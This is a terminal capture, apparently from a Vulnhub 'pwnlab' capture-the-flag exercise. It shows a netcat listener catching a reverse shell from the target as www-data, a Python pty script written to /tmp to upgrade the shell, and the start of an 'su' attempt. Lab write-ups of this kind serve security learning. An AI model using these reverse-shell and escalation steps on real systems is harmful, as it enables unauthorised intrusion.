 ┌─[✗]─[user@parrot]─[~/Documents/Vulnhub/init]
└──╼ $nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.80.129] from (UNKNOWN) [192.168.80.131] 47194
bash: cannot set terminal process group (467): Inappropriate ioctl for device
bash: no job control in this shell
www-data@pwnlab:/var/www/html$ which python
which python
/usr/bin/python
www-data@pwnlab:/var/www/html$ echo "import pty; pty.spawn('/bin/bash')" > /tmp/
shell.py
<ml$ echo "import pty; pty.spawn('/bin/bash')" > /tmp/shell.py
www-data@pwnlab:/var/www/html$ /usr/bin/python /tmp/shell.py
/usr/bin/python /tmp/shell.py
www-data@pwnlab:/var/www/html$ su
su
Password: